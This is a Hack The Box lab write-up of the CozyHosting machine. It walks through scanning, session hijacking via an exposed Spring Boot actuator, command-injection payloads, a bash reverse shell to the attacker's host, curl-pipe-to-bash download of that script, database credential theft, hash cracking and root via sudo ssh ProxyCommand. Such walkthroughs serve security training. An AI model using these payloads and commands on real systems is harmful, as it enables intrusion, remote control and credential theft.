HtB Cozyhosting
 CozyHosting is an easy-difficulty Linux machine that features a
CozyHosting is an easy-difficulty Linux machine that features a Spring Boot application. The application has the Actuator endpoint enabled. Enumerating the endpoint leads to the discovery of a user’s session cookie, leading to authenticated access to the main dashboard. The application is vulnerable to command injection, which is leveraged to gain a reverse shell on the remote machine. Enumerating the application’s .jar file, hardcoded credentials are discovered and used to log into the local database. The database contains a hashed password, which once cracked is used to log into the machine as the user josh. The user is allowed to run ssh as root, which is leveraged to fully escalate privileges.
Scanning
nmap
┌──(pl4stic㉿shattersec)-[~/htb/cozyhosting]
└─$ nmap -T4 -p- -A 10.129.229.88
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-02 00:30 EST
Nmap scan report for 10.129.229.88
Host is up (0.024s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 24.54 ms 10.10.14.1
2 24.67 ms 10.129.229.88
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.64 seconds
Looks like we found a domain name: cozyhosting.htb. Let’s add it to our /etc/hosts file.
sudo echo "10.129.229.88 cozyhosting.htb" >> /etc/hosts
gobuster
Not much we can do with the open 22/tcp port, so we’ll focus our efforts on 80/tcp running nginx/1.18.0. A quick look at the website shows a fairly simple page with a login option, but no place to register. Basic default login credentials don’t seem to be working either. Let’s check for any other endpoints we might not be seeing.
┌──(pl4stic㉿shattersec)-[~/htb/cozyhosting]
└─$ gobuster dir -u http://cozyhosting.htb/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cozyhosting.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 401) [Size: 97]
/error (Status: 500) [Size: 73]
/index (Status: 200) [Size: 12706]
/logout (Status: 204) [Size: 0]
/login (Status: 200) [Size: 4431]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
Pretty sure I saw all of those endpoints during my manual look at the website, except for the /error endpoint. It yielded a 500 response, which can sometimes provide additional details about the web server.
 In this case, we see it gives us a
In this case, we see it gives us a Whitelabel Error Page, but nothing else seemingly helpful. A quick Google search of the error page indicates our web server is utilizing Spring Boot, a Java framework. Maybe we have a thread to pull…
Spring Boot Vulnerability
gobuster
Additional research on Spring Boot shows it might have additional endpoints to assist us in gaining access; there’s also a handy wordlist just for Spring Boot as part of the seclists package. Let’s run gobuster again:
┌──(pl4stic㉿shattersec)-[~/htb/cozyhosting]
└─$ gobuster dir -u http://cozyhosting.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cozyhosting.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/spring-boot.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/actuator (Status: 200) [Size: 634]
/actuator/env/path (Status: 200) [Size: 487]
/actuator/env/home (Status: 200) [Size: 487]
/actuator/env/lang (Status: 200) [Size: 487]
/actuator/env (Status: 200) [Size: 4957]
/actuator/beans (Status: 200) [Size: 127224]
/actuator/sessions (Status: 200) [Size: 95]
/actuator/health (Status: 200) [Size: 15]
/actuator/mappings (Status: 200) [Size: 9938]
Progress: 112 / 113 (99.12%)
===============================================================
Finished
===============================================================
/actuator/sessions
One of our endpoints, /actuator/sessions seems to be giving us the JSESSIONID of another logged-in user: kanderson. We change our cookie value and are able to gain access to the /admin endpoint.
┌──(pl4stic㉿shattersec)-[~/htb/cozyhosting]
└─$ curl -i http://cozyhosting.htb/actuator/sessions
HTTP/1.1 200
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 02 Feb 2025 06:07:44 GMT
Content-Type: application/vnd.spring-boot.actuator.v3+json
Transfer-Encoding: chunked
Connection: keep-alive
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
{"D70844F51303DB8177B2A99CF37D233D":"kanderson","858CFDC5B39CFDF46E8BC0586C723745":"UNAUTHORIZED"}
Command Injection
Looking at the admin portal, there’s a form at the bottom asking for a hostname and username. When messing with the values for these fields, the error messages seem to indicate we might have the opportunity for command injection.

Command injection payload:
host=whatever&username=test`<command>`;#
We also notice through testing that any whitespace in the commands does not get properly parsed. This can be remedied by using the ${IFS} string in place of all spaces.
host=whatever&username=test`uname${IFS}-a`;#
Attempts to send a bash one-liner reverse shell through command injection aren’t working. Maybe we can host our own bash script, transfer it to the victim machine, and execute remotely.
shell.sh:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.46/4444 0>&1
On our attacker machine:
python3 -m http.server 80
Lets download and execute our script, saving it in the /tmp folder:

host=whatever&username=test`curl${IFS}http://<attacker ip>/shell.sh${IFS}-o${IFS}/tmp/shell.sh|bash`;#
For whatever reason, there’s no activity on our netcat listener. Trying to troubleshoot the issue, we notice the script was transferred to /tmp, but just wasn’t executed. Let’s send a command to the victim to execute it again:

host=whatever&username=test`bash${IFS}/tmp/shell.sh`;#
Great success! We’ve got a reverse shell as the app user. We also notice the cloudhosting-0.0.1.jar file, seemingly running the web application.
.jar Inspection

.jar files are essentially .zip files. Let’s copy the file, unzip it, and see if we can find anything useful.
grep -r -i 'password' .
There’s an interesting file, /BOOT-INF/classes/application.properties that has a hardcoded, plaintext password: Vg&nvzAQ7XxRapp

By examining the whole file, we see that the password is used by the application to login to a locally-ran postgres server. Let’s connect and see what what can find. We can login using the following command on the reverse shell:
PGPASSWORD='Vg&nvzAQ7XxR' psql -U postgres -h localhost
Postgres Enumeration
Let’s see what databases are available to us, and what we can find:
\list
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
\connect cozyhosting
\dt
SELECT * FROM users;

name | password | role
-----------+--------------------------------------------------------------+------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
Crack hashes
┌──(pl4stic㉿shattersec)-[~/htb/cozyhosting]
└─$ hashcat '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm' /usr/share/wordlists/rockyou.txt.gz -m 3200
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
From simple enumeration after getting our reverse shell, there’s one user’s folder in the /home directory: josh. Let’s see if our newly found password works with his account:

And we’ve got the user flag.
cat /home/josh/user.txt
Privilege Escalation
sudo -l
Enumerating common privilege escalation techniques, we notice josh has some sudo privileges… specifically for /usr/bin/ssh *:
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
GTFOBins
Looks as if we can use these sudo privileges to escalate privileges:

josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cat /root/root.txt
bc54************************226e
#